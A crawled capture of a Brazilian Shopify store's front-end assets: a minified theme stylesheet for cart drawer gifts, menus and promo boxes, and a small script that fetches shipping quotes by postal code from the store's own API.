h3{font-size:12px;margin-top:5px;color:#666}cart-drawer-gift.unlocked .upsell__title h3{color:#149c4a}cart-drawer-gift.unlocked{border-color:#149c4a!important}cart-drawer-gift .done{font-size:22px;position:absolute;right:3px;top:60px;margin:0}cart-drawer-gift .upsell__image{margin:0}cart-drawer-gift .upsell__image img{height:7rem}.upsell__title__gift{display:block;font-family:Arial;font-size:10px;font-weight:700;color:#fff;background-color:#149c4a;padding:3px 8px;position:absolute;z-index:99;top:-4px;left:-4px}.locked .upsell__title__gift{background-color:#999}._widgetContent_1qtor_2._widgetIndexTop_1qtor_17{z-index:999!important}.giftscontainer{display:inline-block;width:31%}.giftscontainer+.giftscontainer{margin-left:2%}.list-menu__item{letter-spacing:normal}.gta-content.GSC-SMALL-iEDQfRiQmrew{gap:5px}.breadcrumbs__item{font-size:12px!important;letter-spacing:normal}.card__badge.soldouttag span{background-color:#777!important;color:#fff!important}.header__menu-item{padding:.8rem}.promobox{margin-top:15px;font-size:12px;border-radius:4px;padding:10px 14px;background:#fdf7fa;border-left:6px solid #149c4a}.promobox h3,.promobox p{font-size:12px;padding:0;margin:0}.promobox p{line-height:18px;letter-spacing:0}#shopify-section-sections--19695128608936__horizontal_ticker_RRJ8f9{z-index:6}.horizontal-ticker{position:fixed}sticky-header{margin-top:60px}header .list-menu--inline li:nth-child(2) a span{font-weight:700;padding:0 .7em;position:relative;z-index:0;background-color:red;color:#fff}header .list-menu--inline li:nth-child(2) a span:before{content:"";display:block;position:absolute;top:0;left:0;width:100%;height:100%;transform:scaleY(1.4);background:red;z-index:-1;border-radius:.3rem}header .list-menu--inline li:nth-child(2) a span.header__active-menu-item-v2,header .list-menu--inline li:nth-child(2) a span.header__active-menu-item-v2:before{background-color:#149c4a}header .menu-drawer-container li:nth-child(2) a{background-color:red;font-weight:700;color:#fff}#menu-drawer{padding-top:60px}.card__badge .badge{background-color:#4a86ff;border-color:#4a86ff}@media screen and (max-width: 380px){cart-drawer-gift .upsell__title h3{font-size:11px}.card__badge .badge:after{padding-left:5px}}
/*# sourceMappingURL=/cdn/shop/t/12/assets/puzi.css.map?v=130315557493981562401767818797 */


--- FILE ---
content_type: text/javascript
request_url: https://www.puzi.com.br/cdn/shop/t/12/assets/shipping.js?v=120149633622928538071764434111
body_size: -184
content:
function getShippingRates(){var zip=document.getElementById("zipcode").value.replace(/\D/g,""),price=document.getElementsByClassName("price-item")[0].innerHTML.replace(/\D/g,""),shippingResult="";zip?fetch("https://app.puzi.com.br/shipping/",{method:"POST",headers:{"Content-type":"application/json"},body:JSON.stringify({key:"asTdknRj98q31dCC973xNa",zipcode:zip,price})}).then(response=>response.text()).then(data=>{data=JSON.parse(data),data.invalid==1?alert("Por favor, insira um CEP v\xE1lido."):(data.rates.forEach(function(e){e.total_price>0?quote="R$ "+(e.total_price/100).toFixed(2).replace(".",","):quote="Gr\xE1tis",shippingResult+="<b>"+e.service_name+":</b> "+e.description+" ("+quote+")<br>"}),document.getElementsByClassName("shippingResult")[0].innerHTML=shippingResult,document.getElementsByClassName("shippingResult")[0].classList.remove("hide"))}):alert("Por favor, insira um CEP v\xE1lido.")}document.getElementById("getQuote").addEventListener("click",function(e){e.preventDefault();var shippingEstimate=document.getElementById("shipQuote");document.getElementById("getQuote").classList.add("hide"),shippingEstimate.classList.remove("hide")});
//# sourceMappingURL=/cdn/shop/t/12/assets/shipping.js.map?v=120149633622928538071764434111
